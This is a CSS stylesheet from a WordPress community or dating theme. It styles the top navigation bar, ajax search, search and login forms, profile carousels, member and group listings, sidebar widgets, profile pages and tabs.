.top-bar ul > li.has-dropdown .dropdown { background: none; padding: 6px 0; height: auto; }
.top-bar ul > li.has-dropdown .dropdown li { line-height: 1; min-width: 100%; padding-bottom: 0; background: none; }
.top-bar ul > li.has-dropdown .dropdown li a { color: white; font-weight: normal; height: 100%; line-height: 1; padding: 10px 17px 10px 15px; white-space: nowrap; background: #1fa8d1; border-radius: 0; }
.top-bar ul > li.has-dropdown .dropdown li a:hover,
.top-bar ul > li.has-dropdown .dropdown li a:focus { background: #37b8dd; }
.top-bar ul > li.has-dropdown .dropdown li:last-child { padding-bottom: 0; }
.top-bar.expanded ul li.toggle-topbar a { content: ""; display: block; width: 35px; height: 0; border: none; top: auto; bottom: 45px; margin-bottom: 0; }
.top-bar ul > li.has-dropdown .dropdown li:last-child:nth-child(3) a { border-radius: 3px; }
.top-bar ul > li.has-dropdown .dropdown li:nth-child(3) a,
.top-bar ul > li.has-dropdown .dropdown li.has-dropdown .dropdown li:nth-child(3) a { -webkit-border-radius: 3px 3px 0px 0px; border-radius: 3px 3px 0px 0px; }
.top-bar ul > li.has-dropdown .dropdown li:last-child a,
.top-bar ul > li.has-dropdown .dropdown li.has-dropdown .dropdown li:last-child a { -webkit-border-radius: 0px 0px 3px 3px; border-radius: 0px 0px 3px 3px; }
.top-bar ul > li.has-dropdown .dropdown li.has-dropdown .dropdown { position: absolute; left: 100%; top: 0; padding: 0 6px; }
.top-bar ul > li.has-dropdown .dropdown li.has-dropdown .dropdown:before { content: ""; display: block; width: 0; height: 0; border: solid 5px; border-color: transparent #1fa8d1 transparent transparent; margin-left: 15px; position: absolute; left: -19px; top: 15px; }
.top-bar ul > li.has-dropdown .dropdown li.has-dropdown .dropdown a { border-radius: 0; }
.lt-ie9 .top-bar ul li.has-dropdown { padding-right: 4px; }

.contain-to-grid { background: none; }
.sticky { overflow: visible; }
.sticky.fixed { background: rgb(0, 0, 0); background: rgba(0, 0, 0, 0.6); height: 43px; padding-top: 3px; -webkit-backface-visibility: hidden; backface-visibility: hidden; }
.sticky.fixed .top-bar .small-logo { display: block; float: left; margin-right: 30px; }
.sticky.fixed { -webkit-backface-visibility: hidden; }
.adminbar-enable .sticky.fixed {margin-top: 28px;}
.not-responsive .top-bar a.hide-for-large-up {display:none;}

/* Temporar */
.always-sticky body { padding-top: 53px; }
.always-sticky #header { padding-top: 0; padding-bottom: 6px; padding-top: 100px; }
.always-sticky .sticky.fixed { background: rgb(0, 0, 0); height: 53px; padding-top: 6px; }
.always-sticky .sticky.fixed .kleo-notifications {
	top: -4px;
}
.always-sticky .sticky.fixed .kleo-notifications a {
	padding: 0 2px 2px;
	height: 18px;
	line-height: 18px;
  font-weight: normal;
	display: block;
}
#header .kleo-notifications a { color: #fff !important; }



/*** Search top-bar ***/
#nav-menu-item-search #ajax_search_container a:not(.button) { line-height: 1.2em; padding:0; display: inline; }
#nav-menu-item-search #ajax_search_container a.search_title { font-size: 11px; text-transform: uppercase; font-weight: normal; color: #333; }
#nav-menu-item-search #ajax_search_container a.ajax_view_all { font-weight: normal; color: #f00056; }
#nav-menu-item-search #ajax_search_container a.ajax_view_all:hover { font-weight: bold; }
#nav-menu-item-search #ajax_search_container .icon { color: #ccc; }
#nav-menu-item-search #ajax_s { border: 1px solid #e6e6e6;display:block; }
#nav-menu-item-search {position: relative;}
#ajax_search_container {
    padding: 20px 0 5px;
    background: #fff;
    border-radius: 3px 3px 3px 3px;
    z-index: 9999;
    position: absolute;
    width:300px;
    left:-228px;
    box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.2);
    top:130%;
    line-height: inherit;
}
#ajax_search_container:before { content: ""; display: block; width: 0; height: 0; border: solid 7px; border-color: transparent transparent #fff transparent; margin-right: 42px; position: absolute; right: 0; top: -14px; }
#kleo_ajaxsearch {vertical-align:top; font-size: 11px; }
#ajax_searchform { padding: 0 10px; }
.kleo_ajax_results h4 { font-size: 12px; font-weight: bold; text-transform: uppercase; margin: 5px 10px 0 10px; }
.searchHidden { display:none; }
.kleo_ajax_entry { clear:both; font-size: 12px; line-height: 1.2em; border-bottom: 1px dotted #ccc; padding: 5px 10px;  }
.kleo_ajax_entry .search_excerpt { color: #999; }
.kleo_ajax_entry:last-child { border: none; }
.ajax_not_found .icon { font-size: 24px; float: left; margin-right: 10px; }
.ajax_not_found { color: #333; }
.kleo_ajax_entry:hover { background: #f7f7f7; }
.ajax_search_content { min-height: 30px; }
.ajax_search_image { width:24px; float:left; margin-right: 10px;font-size: 24px; line-height: 0; color: #ccc; }
.ajax_search_image img {border-radius:100%;}
.ajax_view_all { margin: 0 10px; }

/* Profile dropdown button */
.btn-profile {}
.btn-profile .dropdown { padding: 0 14px 0 0 !important; }
.btn-profile .button.dropdown:after { border-color: black transparent transparent transparent; }
.btn-profile .button.dropdown.split.tiny span:after { border-color: black transparent transparent transparent; }
.btn-profile .button.dropdown.split.tiny span { width: 25px; }
.btn-profile .button.dropdown.split.tiny i.icon-user { float: left; margin-right: 3px; }
.btn-profile .button.dropdown.split.tiny > a { padding: 4px 25px 5px 10px; font-size: 11px; }
.btn-profile .button.dropdown.split.tiny span:after { border-style: solid; border-width: 4px; margin-top: -2px; }
.button.dropdown.split > a:hover,
.button.dropdown.split > a:focus { background-color: transparent; border-color: transparent; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }
.btn-profile .button.dropdown > ul { border: none; margin-top: 1px; }
.btn-profile .button.dropdown > ul li .label { font-size: 10px; border-radius: 2px; }
.btn-profile .button.dropdown.split > span {box-shadow: none;}


/*** Search Form ***/
.form-wrapper { margin-top: 20px; margin-bottom: 20px; position: relative; z-index: 1; }
.form-search.custom span.custom.radio { -webkit-border-radius: 100px; -moz-border-radius: 100px; -ms-border-radius: 100px; -o-border-radius: 100px; border-radius: 100px; }
.form-search.custom span.custom.checkbox:before { content: ""; display: block; line-height: 0.8; height: 14px; width: 14px; text-align: center; position: absolute; top: 0; left: 0; font-size: 14px; color: #fff; }
.form-search.custom span.custom.radio.checked:before { content: ""; display: block; width: 8px; height: 8px; -webkit-border-radius: 100px; -moz-border-radius: 100px; -ms-border-radius: 100px; -o-border-radius: 100px; border-radius: 100px; background: #0296C0; position: relative; top: 3px; left: 3px; }
.form-search.custom span.custom.checkbox.checked:before { content: "\00d7"; color: #0296C0; }
.form-search { padding: 10px 12px 20px; background: #0296c0; position: relative; border-left: 10px solid rgba(52, 175, 210, 0.3);  border-right: 10px solid rgba(52, 175, 210, 0.3); }
.form-search label { color: #fff; }
.form-search .notch { position: absolute; bottom: -10px; left: 20px; margin: 0; border-top: 0; border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px solid #0296c0; padding: 0; width: 0; height: 0; }
.form-header { background: #0296c0; padding: 20px 14px 6px; border-left: 10px solid rgba(52, 175, 210, 0.3); border-top: 10px solid rgba(52, 175, 210, 0.3);  border-right: 10px solid rgba(52, 175, 210, 0.3);}
.form-header .lead { color: #fff; font-size: 16.4px; }
.form-footer { color:#777777; padding: 20px 20px 10px;  border-left: 10px solid #fafafa; border-bottom: 10px solid #fafafa;  border-right: 10px solid #fafafa;background: #f8f8f8 url(../images/patterns/gray_pattern.gif); }
.form-search.custom div.custom.dropdown { display: block; position: relative; width: auto; height: 32px; margin-bottom: 9px; margin-top: 2px; }
.form-search.custom div.custom.dropdown a.current { display: block; width: auto; line-height: 30px; min-height: 32px; padding: 0; padding-left: 6px; padding-right: 38px; border: solid 1px #34afd2; color: #fff; background-color: #34afd2; white-space: nowrap; }
.form-search.custom div.custom.dropdown a.selector { position: absolute; width: 27px; height: 32px; display: block; right: 0; top: 0; border: solid 1px #34afd2; }
.form-search.custom div.custom.dropdown a.selector:after { content: ""; display: block; width: 0; height: 0; border: solid 5px; border-color: #fff transparent transparent transparent; position: absolute; left: 50%; top: 50%; margin-top: -2px; margin-left: -5px; }
.form-search.custom div.custom.dropdown ul { position: absolute; width: auto; display: none; margin: 0; left: 0; top: 31px; margin: 0; padding: 0; background: white; background: rgba(255, 255, 255, 0.95); border: solid 1px #b7f0ff; }
.form-search.custom div.custom.dropdown ul li { color: #555555; font-size: 13px; cursor: pointer; padding: 3px; padding-left: 6px; padding-right: 38px; min-height: 18px; line-height: 18px; margin: 0; white-space: nowrap; list-style: none; }
.form-search.custom div.custom.dropdown ul li.selected { background: #b9f0ff; color: black; }
.form-search.custom div.custom.dropdown ul li:hover { background-color: #b9f0ff; color: black; }
.form-search.custom input[type="text"] { background-color: #34afd2; border: 1px solid #0189b0;
-webkit-border-radius: 2px; -moz-border-radius: 2px; -ms-border-radius: 2px; -o-border-radius: 2px; border-radius: 2px;
-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.2); -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.2); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.2); color: rgba(255, 255, 255, 0.9); }
.form-search.custom div.custom.dropdown ul li.selected:hover { background: #b9f0ff; cursor: default; color: black; }
.form-search .button { background: #34afd2; border: 1px solid #34afd2; float: left; margin-right: 5px; }
.form-search .button:hover,
.form-search .button:focus { color: white; background-color: #30bee6; border: 1px solid #30bee6; }
.form-search.custom select {margin-bottom:7px;}
.home #search-bar {border-bottom: 1px solid #ddd;min-height: 48px;}

/* Temporary fix for two lines of text labels */
.form-search.custom .columns {
	height: 32px;
	display: table;
}
.form-search.custom label {
	line-height: 16px;
	display: table-cell;
	vertical-align: middle;
}
.form-search.custom .three.mobile-one.columns {
	height: inherit;
	display: inherit;
}

form.custom div.custom.dropdown a.current {overflow:hidden;}
#horizontal_search.custom div.custom.dropdown a.selector {background: #fff;}

.kleo_members_carousel p:first-child { margin-top: -18px; display: inline-block; width: 100%; }

.form-search .kleo-checkbox label {
    display: block;
}

/*End of temporary fix*/

/*** LogIn and Signup Forms ***/
.login-buttons em { line-height: 22px; margin: 3px -6px; z-index: 1; position: relative; width:22px; height: 22px; display: inline-block; color: #69717e; text-align:center;
		-moz-border-radius:50px; -webkit-border-radius:50px; border-radius:50px; background: #fff; }
.reveal-modal .label { font-weight: normal; }
.reveal-modal input:focus:invalid { /* insert your own styles for invalid form input */ border-color: red; }

#forgot_form #lost_result {margin-top: 7px;}
#forgot_form #lost_result p {margin-bottom: 0;}

/*** Profile Thumbs Carousel ***/
.carousel-profiles { margin: 0 0 10px 60px; overflow: hidden; }
.form-wrapper .carousel-profiles {max-height: 100px;}
.form-wrapper .carousel-profiles li { width: 94px; height: 94px; }
.carousel-profiles ul { margin: 0; padding: 0; list-style: none; display: block; }
.carousel-profiles li { text-align: center; border: 3px solid #fff; padding: 0; margin: 6px; display: block; float: left;
		-moz-border-radius:50%; -webkit-border-radius:50%; border-radius:50%; -webkit-transition: all 0.3s ease;  -moz-transition: all 0.2s ease; 	 -o-transition: all 0.2s ease; transition: all 0.2s ease; }
.carousel-profiles li:hover { border: 3px solid #fff; -webkit-animation: pulse ease-in-out 1 normal 500ms; -moz-animation: pulse ease-in-out 1 normal 500ms; -ms-animation: pulse ease-in-out 1 normal 500ms;
		-o-animation: pulse ease-in-out 1 normal 500ms; animation: pulse ease-in-out 1 normal 500ms; }
.carousel-profiles img { -moz-border-radius:50%; -webkit-border-radius:50%; border-radius:50%; width: 100%; }
.carousel-profiles.responsive { width: auto; margin-left: 0; }
.carousel-profiles li a { display: inline-block; }
#main .caroufredsel_wrapper,
#main .carousel-profiles .profile-thumbs { min-height: 118px; }

/*** Breadcrumbs ***/
#breadcrumbs-wrapp { background: #0095c2;}
#breadcrumbs-wrapp .breadcrumbs { margin: 0; }
#breadcrumbs-wrapp .inline-list {  color: #fff; margin-bottom: 6px; }
#breadcrumbs-wrapp .inline-list li { padding-top: 6px; }
#breadcrumbs-wrapp .inline-list li a { color: #fff; }
#breadcrumbs-wrapp .inline-list li a:hover { color: #02b5eb; }
ul.breadcrumbs { display: block; background: none; padding: 6px 10px 7px 0; border: none; }
ul.breadcrumbs li { }
ul.breadcrumbs li a {  color: #fff; }
ul.breadcrumbs li:before { content: "/"; }
ul.breadcrumbs li.current a { cursor: default; color: #fff; }





/* -----------------------------------------
   04. Call To Actions Section
----------------------------------------- */

#call-to-actions { text-align: center; }
#call-to-actions .section-title,
#call-to-actions h1 {  opacity: 0; }
#call-to-actions .lead {  margin-bottom: 40px; opacity: 0; }
#call-to-actions .alert { background-color: #ff0461; border: 1px solid #ff0461; }
#call-to-actions .alert:hover,
#call-to-actions .alert:focus { background: #ed0058; border: 1px solid #ed0058; }
#call-to-actions .take-action { width: auto; margin: 0 auto; display: inline-block; margin-bottom: 40px; }
#call-to-actions .large.button i {padding: 0; margin: 0; font-size: 20px; line-height: 12px; }
#call-to-actions .large.button.icon { padding: 15px 5px 16px; }
#call-to-actions .large.button.disabled { border: 1px solid #d8d7d7; background: #e8e7e7;  box-shadow: -1px 1px 1px #fafafa; color: #fff; }
#call-to-actions .or-block { display: inline-block; padding: 15px 5px 16px; font-style: italic; float: left; }
.map-bg { background: url(../images/map-bg.png) center 210px no-repeat; }


/*** Status Icons ***/
.status {	text-align: center; position:relative; bottom: 0px;  -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out;
		-ms-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
.status:hover { bottom:5px;  }
.status:hover .icon[data-animation=pulse] img {
		-webkit-animation: pulse ease-in-out 1 normal 500ms; -moz-animation: pulse ease-in-out 1 normal 500ms; -ms-animation: pulse ease-in-out 1 normal 500ms;
		-o-animation: pulse ease-in-out 1 normal 500ms; animation: pulse ease-in-out 1 normal 500ms; }
.status .block-grid li { float: none; font-size: 18px; color: #8b8b8b; min-height: 60px; }
.status .block-grid li.title { font-size: 35.5px; min-height: 22px; }

iframe { border: none; }
.kleo-video { display: none; margin-bottom: 40px; background: #000; box-shadow: 0 0  10px #777; }
.kleo-video .central { position: relative; background: url(../images/loading_dark.gif) center center no-repeat; }
.kleo-video .central a.videoClose { position: absolute; right: 40px; bottom: 43px; width: 34px; height: 34px; z-index: 9999; }





/* -----------------------------------------
   05. Main Section
----------------------------------------- */

#main { padding-top: 0px; padding-bottom: 30px; }
.section { padding: 40px 0;}
section .section { padding: 20px 0 40px; }
.with-border { border-bottom: 1px solid #ddd; }

/*** Carousel for Articles ***/
.carousel-stories a.imagelink, .circle-image a.imagelink { display:block; position:relative; }
.carousel-stories a.imagelink .overlay, .circle-image a.imagelink .overlay { position:absolute; top:0; left:0; width: 100%; height: 100%; background:rgba(18,184,186,0); z-index:90;
		border-radius: 100%;
		-moz-border-radius: 100%;
		-webkit-border-radius: 100%;
		-webkit-transition:background 0.4s cubic-bezier(0.19,1,0.22,1);
		-moz-transition:background 0.4s cubic-bezier(0.19,1,0.22,1);
		-ms-transition:background 0.4s cubic-bezier(0.19,1,0.22,1);
		-o-transition:background 0.4s cubic-bezier(0.19,1,0.22,1);
		transition:background 0.4s cubic-bezier(0.19,1,0.22,1); }
.carousel-stories a.imagelink .read, .circle-image a.imagelink .read { color:rgba(255,255,255,0); position:absolute; top:50%; left:50%; display:block; z-index:100; width: 60px; height: 60px; line-height: 60px; text-align: center;
		font-size: 2em; font-weight: bold; margin: -30px 0px 0px -30px; -webkit-transition: ease 0.7s; -moz-transition: ease 0.7s; -o-transition: ease 0.7s; transition: ease 0.7s; }
.carousel-stories a.imagelink:hover .read, .circle-image a.imagelink:hover .read { color:#fff; }
.carousel-stories a.imagelink:hover .overlay, .circle-image a.imagelink:hover .overlay { background:rgba(0,0,0,0.2); }
.carousel-stories ul { text-align: center;  display: inline-block;  }
.carousel-stories .circle, .circle-image { width: 180px; height: 180px; margin: 30px auto; }
.carousel-stories .circle img, .circle-image img { margin: 0 auto 0 auto; display: block; width: 180px; height: 180px; z-index: 10;
    transition: all .3s; -moz-transition: all .3s; -webkit-transition: all .3s; -o-transition: all .3s;
		border-radius: 100%; -moz-border-radius: 100%; -webkit-border-radius: 100%; }
.carousel-stories .circle:hover img, .circle-image:hover img {
    -moz-transform: scale(1.1); -webkit-transform: scale(1.1); -o-transform: scale(1.1);
    transform: scale(1.1); -ms-transform: scale(1.1);
    filter: progid:DXImageTransform.Microsoft.Matrix(sizingMethod='auto expand', M11=1, M12=-0, M21=0, M22=1); }
		
/* Small fix for IE8 */
.lt-ie9 .carousel-stories a.imagelink .read,
.lt-ie9 .carousel-stories a.imagelink:hover .read, .lt-ie9 .circle-image a.imagelink .read, .lt-ie9 .circle-image a.imagelink:hover .read { display: none; }

.carousel-stories { overflow: hidden; max-height: 394px; clear: both; padding-top: 20px; }
.carousel-stories ul { display: block; }
.carousel-stories li { text-align: center; max-width: 326px; padding: 0 8px; display: block; float: left; }
.carousel-stories.responsive { width: auto; margin-left: 0; }
.carousel-stories .overlay { border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; }
.carousel-stories .read { border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; } 
.carousel-stories:hover .read { background:rgba(0,0,0,0.2); }

/*** Testimonials ***/
.testimonials-carousel { margin-bottom: 10px; padding-top: 10px;  position: relative; min-height: 160px; }
.testimonials-carousel li { text-align: center; padding: 0; background: none; list-style: none; }
.quote-content { margin: 14px;}
.quote-content , .quote-content p, .quote-content div {font-size: 17px; line-height: 1.6; font-style: italic; }
.quote-author { margin-top: 12px; font-size: 11px; }
.author-description { color: #aaa; }
.widgets-container .widgets ul.testimonials-carousel li:before {content: "";}
.widgets-container .widgets ul.testimonials-carousel li {border-bottom:none;}
.iconq { color: #dcdcdc; }

/*** Support & Newsletter ***/
#support { background: #eaeaea url(../images/patterns/gray_pattern.gif); padding-top: 40px; padding-bottom: 20px; border-top: 10px solid #fafafa; }
#newsletter-form #result {}

/*** Pagination ***/
ul.pagination { display: block; height: 24px; margin-left: -5px; }
ul.pagination li { float: left; display: block; width: 24px; height: 24px; color: #999; font-size: 14px; margin-left: 5px; }
ul.pagination li a { display: block; padding: 1px 0; color: #555; -webkit-border-radius: 48px; -moz-border-radius: 48px; -ms-border-radius: 48px; -o-border-radius: 48px; border-radius: 48px; text-align: center;}
ul.pagination li:hover a, ul.pagination li a:focus { background: #e6e6e6; }
ul.pagination li.unavailable a { cursor: default; color: #999; }
ul.pagination li.unavailable:hover a, ul.pagination li.unavailable a:focus { background: transparent; }
ul.pagination li.current a, div#main ul.pagination li.current a { background: #2ba6cb; color: white; font-weight: bold; cursor: default; }
ul.pagination li.current a:hover, ul.pagination li.current a:focus { background: #2ba6cb; }

/*** Homepage Members ***/
.section-members { text-align: center; min-height: 290px;}
.section-members .item-list { border-bottom: 0; }
.section-members .item-list li:last-child { float: left; }
.section-members .item-options a {  padding: 5px; margin: 0 10px; position: relative; }
.section-members .item-options .selected { border-bottom: 3px solid #2ba6cb; }
.section-members .item-options .selected:after {content:"\00a0"; position: absolute; bottom: -7px; left: 50%; margin: 0; margin-left: -5px; border-top: 0; border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 5px solid #2ba6cb; padding: 0; width: 0; height: 0;}
.section-members .item-avatar { padding: 8px; }
.section-members .item-avatar a { }
.section-members .item-avatar .avatar { border-radius: 50%; }
.section-members .item-avatar .avatar:hover {
		-webkit-animation: pulse ease-in-out 1 normal 500ms; -moz-animation: pulse ease-in-out 1 normal 500ms; -ms-animation: pulse ease-in-out 1 normal 500ms;
		-o-animation: pulse ease-in-out 1 normal 500ms; animation: pulse ease-in-out 1 normal 500ms;}
.section-members .item {}


/*** Homepage Groups ***/
#groups {}
#groups .meta {}
#groups .frame {}
#groups .meta-count {}
#groups .avatar { border-radius: 50%; }
#groups .item-header-avatar { position: relative; max-width: 180px; margin: 0 auto; }
#groups .group-item { text-align: left; margin-bottom: 30px;  }

#groups .circular-item { position: absolute; left: -10px; top: -20px; width:66px; height: 66px; display: inline-block; background: #fff; padding: 3px;
		-webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; border-radius: 50%; z-index: 10; }
#groups .circular-item .icon { position: absolute; top: 21px; left: 11px; font-size: 10px; }
#groups .circular-item input { position: absolute; top: 12px; right: 18px; }

/* Small fix for IE8 */
@media \0screen {
	#groups .circular-item { border: 3px solid #e5e5e5; left: -20px; top: -20px; }
	#groups .circular-item .icon { top: 20px; left: 5px;}
	#groups .circular-item input { background: transparent; top: 30px; left: 0; color: #0296c0; font-weight: bold; }
}

/*** Group Single ***/
.group-avatar#item-header-avatar .avatar { max-width: 150px; max-height: 150px;
	-webkit-border-radius: 6px; -moz-border-radius: 6px; -ms-border-radius: 6px; -o-border-radius: 6px; border-radius: 6px; }
#item-header-content h2 { font-size: 20px; }
#item-header-content .highlight { background: #f4f4f4; padding: 0 6px; border-radius: 3px; }



/* -----------------------------------------
   06. Sidebar Section
----------------------------------------- */

/*** Widgets ***/	
.widgets-container.sidebar_location .widgets ul li { padding: 7px 0 7px 14px; border-bottom: 1px solid #e3e3e3; list-style: none; }
.widgets-container .widgets ul li:before { font-family:'FontAwesome'; content: "\f105"; margin-left: -12px; float: left; display: block; }
.widgets-container .widgets ul.tweet_list li:before, .widgets-container .widgets ul.latest-blog li:before { content: ""; margin-left: 0; }
.widgets-container.sidebar_location .widgets ul li a { color: #666; font-size: 13px; }
.widgets-container.sidebar_location .widgets ul li a:hover { color: #0296c0; }
.widgets-container .widgets ul li:last-child { border-bottom: none; }
.widgets-container.sidebar_location .widgets { margin-bottom: 30px; }
.widgets-container.footer_location .widgets ul li {padding-left:12px;}
.widgets-container.footer_location .widgets ul.tweet_list li, .widgets-container.footer_location .widgets ul.latest-blog li {padding-left:0;}
.widgets ul {list-style: none;}
.widget_calendar caption {margin-bottom: 10px;}

.widgets-container.sidebar_location .widgets ul#profile-thumbs li {padding:0;}
.widgets-container .widgets ul#profile-thumbs li:before {content:'';margin-left: 0;}
 


/* -----------------------------------------
   07. Profile Page
----------------------------------------- */

#profile { padding-top: 30px; padding-bottom: 10px; position: relative; }
/*#profile:after { content: ""; display: block; width: 0; height: 0; border: solid 15px; border-color: #0095c2 transparent transparent transparent; position: absolute; left: 50%; bottom: -25px; margin-left: -7.5px; }*/
#profile h2 { margin-bottom: 0; }
#profile .user-nicename { font-size: 14px; font-weight: bold; }
#profile .activity { font-size: 11px;}
#activity-stream .message,
.activity #activity-stream li { border-left: 1px solid #e5e5e5; list-style: none outside none; margin: 0 0 0 25px; padding: 30px 0 0;float:left; }
.activity #activity-stream li ul li { border-left: 0; }
.activity #activity-stream li ul li ul li { margin: 0; }
.activity #activity-stream li .media-type-video,
.activity #activity-stream li .media-type-photo { border-left: none; }
#profile #item-header-avatar .avatar { border: 6px solid;width:100%; }
#profile #item-header-avatar img {}
#profile div.generic-button { margin-top: 3px; }
ul.item-list li.load-more { float: none; border-left: 1px solid #e5e5e5; margin-left: 25px; }

/*** Match stats ***/
.circular-item { position: relative; float: left; margin-top: 10px; width:80px; height: 80px; display: inline-block; padding: 5px; -webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; border-radius: 50%; z-index: 10; }
.circular-item .hearts { background: url(../images/hearts_bg.png) no-repeat; display: block; width: 39px; height: 30px; position: absolute; right: 0; top: -20px; }
.circular-item .icon { position: absolute; top: 20px; left: 19px; }
.circular-item input { cursor: default; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; border:none; height: auto; position: absolute; top: 12px; right: 30px; text-align: center; }
.circular-item input:focus { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }
.circular-progress-item { position: relative; width:70px; height: 70px; display: inline-block; }
.circular-progress-item input { cursor: default; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; border:none; height: auto; position: absolute; top:0px; border-color: red; color: red; }
.circular-progress-item input:focus { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }
input[type="text"].greenCircle {background: rgba(0, 0, 0, 0)!important; border:none !important;color:transparent;}


/* Small fix for IE8 */
@media \0screen {
	.circular-item { border: 3px solid transparent; margin-right: 10px; }
	.circular-item .icon { top: 20px; left: 15px;}
	.circular-item input { background: transparent; top: 30px; left: 0; color: #fff; font-weight: bold; }
}

.callout { padding: 16px 12px; margin-bottom: 12px;
	-webkit-border-radius: 4px; -moz-border-radius: 4px; -ms-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; }
.callout .bp-profile-details { line-height: 30px; font-weight: bold; margin-left: 44px; }
.callout .bp-profile-details:before { font: 30px'FontAwesome'; content: "\f10e"; color:#09A9D9; margin-left: -40px; float: left; }
.callout .cite { margin-left: 44px; }


/*** Profile Carousel Gallery ***/
#gallery-carousel a.imagelink { display:block; position:relative; }
#gallery-carousel a.imagelink .overlay { position:absolute;  top:0; left:0; width: 100%; height: 100%; background:rgba(18,184,186,0); z-index:10;
		-webkit-transition:background 0.4s cubic-bezier(0.19,1,0.22,1);
		-moz-transition:background 0.4s cubic-bezier(0.19,1,0.22,1);
		-ms-transition:background 0.4s cubic-bezier(0.19,1,0.22,1);
		-o-transition:background 0.4s cubic-bezier(0.19,1,0.22,1);
		transition:background 0.4s cubic-bezier(0.19,1,0.22,1); }
#gallery-carousel a.imagelink .read { color:rgba(255,255,255,0); position:absolute; top:50%; left:50%; display:block; z-index:11; width: 60px; height: 60px; line-height: 60px; text-align: center;
		font-size: 2em; font-weight: bold; margin: -30px 0px 0px -30px; -webkit-transition: ease 0.7s; -moz-transition: ease 0.7s; -o-transition: ease 0.7s; transition: ease 0.7s; }
#gallery-carousel a.imagelink:hover .read { color: #fff; }
#gallery-carousel a.imagelink:hover .overlay { background:rgba(0,0,0,0.2); }
#gallery-carousel ul { text-align: center;    }
#gallery-carousel .circle { /*width: 120px;*/ height: 120px; margin: 7px; display: block; float: left; }
#gallery-carousel .circle img {  display: block; /*width: 120px;*/ height: 120px; z-index: 10; border: 3px solid #fff;
    transition: all .3s; -moz-transition: all .3s; -webkit-transition: all .3s; -o-transition: all .3s;
		-webkit-border-radius: 6px; -moz-border-radius: 6px; -ms-border-radius: 6px; -o-border-radius: 6px; border-radius: 6px; }
#gallery-carousel .circle:hover img {
    -moz-transform: scale(1.1); -webkit-transform: scale(1.1); -o-transform: scale(1.1);
    transform: scale(1.1); -ms-transform: scale(1.1);
    filter: progid:DXImageTransform.Microsoft.Matrix(sizingMethod='auto expand', M11=1, M12=-0, M21=0, M22=1); }

.btn-carousel { padding-top: 20px; }
.btn-carousel a { padding: 3px 10px; display: inline-block; }
.stanga-prev {}
.dreapta-next {}
		
/* Small fix for IE8 */
.lt-ie9 #gallery-carousel a.imagelink .read,
.lt-ie9 #gallery-carousel a.imagelink:hover .read { display: none; }


/*** Tabs Custom ***/
.tabs.info, #object-nav ul { list-style: none; border-bottom: solid 1px #e6e6e6; display: block; height: 40px; padding: 0; margin-bottom: 40px; }
.tabs.info.contained { margin-bottom: 0; margin-left: 0; }
.tabs.info dt,
.tabs.info li.section-title { color: #b3b3b3; cursor: default; display: block; float: left; font-size: 12px; height: 40px; line-height: 40px; padding: 0; padding-right: 9px; padding-left: 20px; font-weight: normal; width: auto; text-transform: uppercase; }
.tabs.info dt:first-child,
.tabs.info li.section-title:first-child { padding: 0; padding-right: 9px; }
.tabs.info dd,
.tabs.info li,
#object-nav ul { -webkit-border-radius: 6px 6px 0px 0px;
border-radius: 6px 6px 0px 0px;  }
#object-nav ul li { display: block; float: left; padding: 0; margin: 0; position: relative;border-top: none; border-bottom: 2px solid #fff; margin-bottom: 10px; }
#main #object-nav ul li a:hover { color: #18a0c7; }
.tabs.info dd a,
.tabs.info li a,
#main #object-nav ul li a { color: #6f6f6f; display: block; font-size: 13px; height: 40px; line-height: 40px; padding: 0px 10px; }
.tabs.info dd a:focus,
.tabs.info li a:focus { font-weight: normal; color: #2ba6cb; }
.tabs.info dd.active, .tabs.info li.active { margin-top: 0; }
.tabs.info dd.active,
.tabs.info li.active, #object-nav ul li.selected, #object-nav ul li.current { border-top: none; border-bottom: 2px solid #2ba6cb; position: relative; }
.tabs.info dd.active a,
.tabs.info li.active a, #object-nav ul li.current a, #object-nav ul li.selected a { cursor: default; color: #3c3c3c; border-left: none; border-right: none; font-weight: normal;border-bottom: 2px solid #2ba6cb; }
.tabs.info dd:first-child,
.tabs.info li:first-child,
#object-nav ul li:first-child { margin-left: 0; }
.tabs.info dd.active a:after,
#object-nav ul li.current a:after,
#object-nav ul li.selected a:after { content:"\00a0"; position: absolute; bottom: -7px; left: 50%; margin: 0; margin-left: -5px; border-top: 0;
		border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 5px solid #2ba6cb; padding: 0; width: 0; height: 0; }
.tabs.info.centered-tabs {
  text-align: center;
}
.tabs.info.centered-tabs dd, .tabs.info.centered-tabs li {
    display: inline-block;
    float: none;
}

.regulartab dl {}
.regulartab dt,
.regulartab dd { min-height: 30px; line-height: 30px; margin-bottom: 3px; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; }
.regulartab dd p { line-height: 30px; margin-bottom: 0;}
.regulartab dt { padding: 0 10px 0 5px; font-weight: normal; }
.regulartab dd { padding: 0 5px 0 10px; }

.tabs.pill.custom { border-bottom: none; margin: 24px auto 46px; }
.tabs.pill.custom dd,
.tabs.pill.custom li { margin-right: 10px; margin-bottom: 20px; position: relative; }
.tabs.pill.custom dd:last-child,
.tabs.pill.custom li:last-child { margin-right: 0; }
.tabs.pill.custom dd a,
.tabs.pill.custom li a { -webkit-border-radius: 4px; -moz-border-radius: 4px; -ms-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; background: #fff; height: 43px; line-height: 43px; color: #666; }
.tabs.pill.custom dd a:focus,
.tabs.pill.custom li a:focus { font-weight: normal; }
